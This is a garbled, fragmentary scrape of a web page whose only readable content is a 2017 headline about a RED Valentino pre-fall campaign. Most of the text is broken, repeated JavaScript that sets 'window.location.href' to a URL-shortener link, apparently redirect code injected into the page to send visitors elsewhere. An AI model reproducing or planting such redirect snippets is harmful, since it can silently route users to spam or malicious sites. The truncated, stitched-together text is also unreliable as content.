
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ED Valentino Gets Rebellious with Its
re-Fall 2017 Campaign
July 31, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...